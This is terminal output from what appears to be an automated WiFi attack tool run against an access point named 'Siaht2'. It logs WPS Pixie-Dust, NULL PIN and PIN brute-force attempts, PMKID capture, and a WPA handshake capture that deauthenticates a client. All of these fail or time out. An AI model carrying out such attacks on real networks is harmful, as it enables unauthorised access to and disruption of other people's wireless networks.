 4 Khannhoa 2 WPA-P 20db no
[+] select target(s) (1-4) separated by commas, dashes or all: 1
[+] (1/1) Starting attacks against C8:3A:35:5A:AD:28 (Siaht2)
[+] Siaht2 (54db) WPS Pixie-Dust: [--3s] Failed: Timeout after 300 seconds
[+] Siaht2 (53db) WPS NULL PIN: [--3s] Failed: Timeout after 300 seconds
[+] Siaht2 (61db) WPS PIN Attack: [5m11s PINs:1] (0.00%) Sending ID (Timeouts:26, Fails:26) ^C
[!] Interrupted
[+] 2 attack(s) remain
[+] Do you want to continue attacking, or exit (c, e)? c
[+] Siaht2 (59db) PMKID CAPTURE: Waiting for PMKID (1m56s) ^C
[!] Interrupted
[+] 1 attack(s) remain
[+] Do you want to continue attacking, or exit (c, e)? c
[+] Siaht2 (61db) WPA Handshake capture: Discovered new client: 7C:03:5E:AA:22:98
[+] Siaht2 (61db) WPA Handshake capture: Discovered new client: F2:5C:68:54:32:A3
[+] Siaht2 (62db) WPA Handshake capture: Discovered new client: AA:6B:92:52:40:B5
[+] Siaht2 (61db) WPA Handshake capture: Deauthing AA:6B:92:52:40:B5
[!] WPA handshake capture FAILED: Timed out after 300 seconds
[+] Finished attacking 1 target(s), exiting